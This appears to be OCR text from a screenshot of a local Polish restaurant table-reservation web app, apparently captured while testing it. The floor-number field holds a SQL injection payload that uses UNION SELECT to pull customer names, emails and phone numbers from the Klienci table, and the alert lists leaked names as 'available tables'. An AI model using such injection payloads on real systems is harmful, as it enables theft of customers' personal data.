 localhost:63342 says
Dostepne stoliki: Tomasz, Agnieszka, Krzysztof, Krzysztof, Michał,
Barbara, Katarzyna, Barbara, Paweł, Michał, a, ww, aaa, A, Dzisaj, A, Dzisaj
OK
Data: dd/ godzinach):
Minimalna liczba miejsc:
1
Sprawdz dostepnosc
Sprawdz dostepnosc stolikow na pietrze (bez
rezerwacji)
Data (YYYY-MM-DD):
2222-12-02
Numer pietra:
' UNION SELECT Imie, Nazwisko, Email, Telefon FROM Klienci --
Sprawdz dostepnosc